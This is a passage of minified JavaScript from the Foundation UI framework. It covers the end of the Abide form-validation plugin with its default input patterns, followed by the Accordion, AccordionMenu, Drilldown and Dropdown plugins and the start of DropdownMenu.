this.$element.find("[data-abide-error]").css("display",r?"none":"block"),this.$element.trigger((r?"formvalid":"forminvalid")+".zf.abide",[this.$element]),r}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var a=e.val(),r=!1;return a.length?r=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(a):t===e.attr("type")||new RegExp(t).test(a):e.prop("required")||(r=!0),r}},{key:"validateRadio",value:function(t){var a=this.$element.find(':radio[name="'+t+'"]'),r=!1,i=!1;return a.each(function(t,a){e(a).attr("required")&&(i=!0)}),i||(r=!0),r||a.each(function(t,a){e(a).prop("checked")&&(r=!0)}),r}},{key:"matchValidation",value:function(e,t,a){var r=this;return a=!!a,-1===t.split(" ").map(function(t){return r.options.validators[t](e,a,e.parent())}).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,a=this.options;e("."+a.labelErrorClass,t).not("small").removeClass(a.labelErrorClass),e("."+a.inputErrorClass,t).not("small").removeClass(a.inputErrorClass),e(a.formErrorSelector+"."+a.formErrorClass).removeClass(a.formErrorClass),t.find("[data-abide-error]").css("display","none"),e(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),e(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"destroy",value:function(){var t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each(function(){t.removeErrorClasses(e(this))}),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,a,r){return e("#"+t.attr("data-equalto")).val()===t.val()}}},Foundation.plugin(t,"Abide")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}();!function(t){var e=function(){function e(n,a){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),a),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each(function(e,n){var a=t(n),i=a.children("[data-tab-content]"),o=i[0].id||Foundation.GetYoDigits(6,"accordion"),r=n.id||o+"-label";a.find("a:first").attr({"aria-controls":o,role:"tab",id:r,"aria-expanded":!1,"aria-selected":!1}),i.attr({role:"tabpanel","aria-labelledby":r,"aria-hidden":!0,id:o})});var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each(function(){var n=t(this),a=n.children("[data-tab-content]");a.length&&n.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",function(t){t.preventDefault(),e.toggle(a)}).on("keydown.zf.accordion",function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(a)},next:function(){var t=n.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=n.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})})})}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,n){var a=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!n){var i=this.$element.children(".is-active").children("[data-tab-content]");i.length&&this.up(i.not(e))}e.slideDown(this.options.slideSpeed,function(){a.$element.trigger("down.zf.accordion",[e])}),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var n=e.parent().siblings(),a=this;(this.options.allowAllClosed||n.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(a.options.slideSpeed,function(){a.$element.trigger("up.zf.accordion",[e])}),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var i=0;i<n.length;i++){var t=n[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,i,t){return i&&e(n.prototype,i),t&&e(n,t),n}}();!function(e){var n=function(){function n(i,t){_classCallCheck(this,n),this.$element=i,this.options=e.extend({},n.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(n,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each(function(){var n=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=e(this),t=i.children("[data-submenu]"),a=t[0].id||Foundation.GetYoDigits(6,"acc-menu"),s=t.hasClass("is-active");i.attr({"aria-controls":a,"aria-expanded":s,role:"menuitem",id:n}),t.attr({"aria-labelledby":n,"aria-hidden":!s,role:"menu",id:a})});var n=this.$element.find(".is-active");if(n.length){var i=this;n.each(function(){i.down(e(this))})}this._events()}},{key:"_events",value:function(){var n=this;this.$element.find("li").each(function(){var i=e(this).children("[data-submenu]");i.length&&e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",function(e){e.preventDefault(),n.toggle(i)})}).on("keydown.zf.accordionmenu",function(i){var t,a,s=e(this),o=s.parent("ul").children("li"),d=s.children("[data-submenu]");o.each(function(n){if(e(this).is(s))return t=o.eq(Math.max(0,n-1)).find("a").first(),a=o.eq(Math.min(n+1,o.length-1)).find("a").first(),e(this).children("[data-submenu]:visible").length&&(a=s.find("li:first-child").find("a").first()),e(this).is(":first-child")?t=s.parents("li").first().find("a").first():t.parents("li").first().children("[data-submenu]:visible").length&&(t=t.parents("li").find("li:last-child").find("a").first()),void(e(this).is(":last-child")&&(a=s.parents("li").first().next("li").find("a").first()))}),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){d.is(":hidden")&&(n.down(d),d.find("li").first().find("a").first().focus())},close:function(){d.length&&!d.is(":hidden")?n.up(d):s.parent("[data-submenu]").length&&(n.up(s.parent("[data-submenu]")),s.parents("li").first().find("a").first().focus())},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},toggle:function(){s.children("[data-submenu]").length&&n.toggle(s.children("[data-submenu]"))},closeAll:function(){n.hideAll()},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var n=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(n.options.slideSpeed,function(){n.$element.trigger("down.zf.accordionMenu",[e])})}},{key:"up",value:function(e){var n=this;e.slideUp(n.options.slideSpeed,function(){n.$element.trigger("up.zf.accordionMenu",[e])}),e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(n,"AccordionMenu")}(jQuery);
"use strict";function _classCallCheck(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function n(n,e){for(var i=0;i<e.length;i++){var t=e[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(n,t.key,t)}}return function(e,i,t){return i&&n(e.prototype,i),t&&n(e,t),e}}();!function(n){var e=function(){function e(i,t){_classCallCheck(this,e),this.$element=i,this.options=n.extend({},e.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each(function(){var i=n(this),t=i.parent();e.options.parentLink&&i.clone().prependTo(t.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)}),this.$submenus.each(function(){var i=n(this);i.find(".js-drilldown-back").length||i.prepend(e.options.backButton),e._back(i)}),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=n(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",function(t){if(n(t.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(t.stopImmediatePropagation(),t.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var a=n("body");a.off(".zf.drilldown").on("click.zf.drilldown",function(e){e.target===i.$element[0]||n.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),a.off(".zf.drilldown"))})}})}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",function(i){var t,a,r=n(this),l=r.parent("li").parent("ul").children("li").children("a");l.each(function(e){if(n(this).is(r))return t=l.eq(Math.max(0,e-1)),void(a=l.eq(Math.min(e+1,l.length-1)))}),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(r.is(e.$submenuAnchors))return e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0},previous:function(){return e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},close:function(){e._back()},open:function(){return r.is(e.$menuItems)?r.is(e.$submenuAnchors)?(e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0):void 0:(e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0)},handled:function(n){n&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"_hideAll",value:function(){var n=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");n.one(Foundation.transitionend(n),function(e){n.removeClass("is-active is-closing")}),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(n){var e=this;n.off("click.zf.drilldown"),n.children(".js-drilldown-back").on("click.zf.drilldown",function(i){i.stopImmediatePropagation(),e._hide(n);var t=n.parent("li").parent("ul").parent("li");t.length&&e._show(t)})}},{key:"_menuLinkEvents",value:function(){var n=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",function(e){setTimeout(function(){n._hideAll()},0)})}},{key:"_show",value:function(n){n.attr("aria-expanded",!0),n.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[n])}},{key:"_hide",value:function(n){n.parent("li").attr("aria-expanded",!1),n.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(n),function(){n.removeClass("is-active is-closing"),n.blur()}),n.trigger("hide.zf.drilldown",[n])}},{key:"_getMaxDims",value:function(){var n=0,e={};return this.$submenus.add(this.$element).each(function(e,i){var t=i.getBoundingClientRect().height;t>n&&(n=t)}),e["min-height"]=n+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each(function(){n(this).off(".zf.drilldown")}),this.$element.find("a").each(function(){var e=n(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}();!function(t){var e=function(){function e(o,i){_classCallCheck(this,e),this.$element=o,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return e=e?e[1]:"",e?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):"left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):("right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element),o=(Foundation.Box.GetDimensions(this.$anchor),"left"===t?"left":"right"===t?"left":"top"),i="top"===o?"height":"width";"height"===i?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.open(),e.$anchor.data("hover",!0)},e.options.hoverDelay))}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)}),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){clearTimeout(e.timeout)}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)})),this.$anchor.add(this.$element).on("keydown.zf.dropdown",function(o){var i=t(this),s=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(o,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(s.eq(-1))&&(e.options.trapFocus?(s.eq(0).focus(),o.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(s.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(s.eq(-1).focus(),o.preventDefault()):e.close())},open:function(){i.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),o.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})})}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),o=this;e.off("click.zf.dropdown").on("click.zf.dropdown",function(t){o.$anchor.is(t.target)||o.$anchor.find(t.target).length||o.$element.find(t.target).length||(o.close(),e.off("click.zf.dropdown"))})}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var t=0;t<n.length;t++){var i=n[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(n,t,i){return t&&e(n.prototype,t),i&&e(n,i),n}}();!function(e){var n=function(){function n(t,i){_classCallCheck(this,n),this.$element=t,this.options=e.extend({},n.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(n,[{key:"_init",value:function(){var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var n=this,t="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent",o=function(o){var s=e(o.target).parentsUntil("ul","."+i),a=s.hasClass(i),r="true"===s.attr("data-is-click"),d=s.children(".is-dropdown-submenu");if(!a)return void(n.options.closeOnClickInside&&n._hide(s));if(r){if(!n.options.closeOnClick||!n.options.clickOpen&&!t||n.options.forceFollow&&t)return;o.stopImmediatePropagation(),o.preventDefault(),n._hide(s)}else o.preventDefault(),o.stopImmediatePropagation(),n._show(d),s.add(s.parentsUntil(n.$element,"."+i)).attr("data-is-click",!0)};(this.options.clickOpen||t)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",o),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",function(t){var o=e(this);o.hasClass(i)&&(clearTimeout(n.delay),n.delay=setTimeout(function(){n._show(o.children(".is-dropdown-submenu"))},n.options.hoverDelay))}).on("mouseleave.zf.dropdownmenu",function(t){var o=e(this);if(o.hasClass(i)&&n.options.autoclose){if("true"===o.attr("data-is-click")&&n.options.clickOpen)return!1;clearTimeout(n.delay),n.delay=setTimeout(function(){n._hide(o)},n.options.closingTime)}}),this.$menuItems.on("keydown.zf.dropdownmenu",function(t){var i,o,s=e(t.target).parentsUntil("ul",'[role="menuitem"]'),a=n.$tabs.index(s)>-1,r=a?n.$tabs:s.siblings("li").add(s);r.each(function(n){if(e(this).is(s))return i=r.eq(n-1),void(o=r.eq(n+1))});var d=function(){s.is(":last-child")||(o.children("a:first").focus(),t.preventDefault())},l=function(){i.children("a:first").focus(),t.preventDefault()},u=function(){var e=s.children("ul.is-dropdown-submenu");e.length&&(n._show(e),s.find("li > a:first").focus(),t.preventDefault())},p=function(){var e=s.parent("ul").parent("li");e.children("a:first").focus(),n._hide(e),t.preventDefault()},c={open:u,close:function(){n._hide(n.$element),n.$menuItems.find("a:first").focus(),t.preventDefault()},handled:function(){t.stopImmediatePropagation()}};a?n._isVertical()?Foundation.rtl()?e.extend(c,{down:d,up:l,next:p,previous:u}):e.extend(c,{down:d,up:l,next:u,previous:p}):Foundation.rtl()?e.extend(c,{next:l,previous:d,down:u,up:p}):e.extend(c,{next:d,previous:l,down:u,up:p}):Foundation.rtl()?e.extend(c,{next:p,previous:u,down:d,up:l}):e.extend(c,{next:u,previous:p,down:d,up:l}),Foundation.Keyboard.handleKey(t,"DropdownMenu",c)})}},{key:"_addBodyHandler",value:function(){var n=e(document.body),t=this;n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",function(e){t.$element.find(e.target).length||(t._hide(),n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))})}},{key:"_show",value:function(n){var t=this.$tabs.index(this.$tabs.filter(function(t,i){return 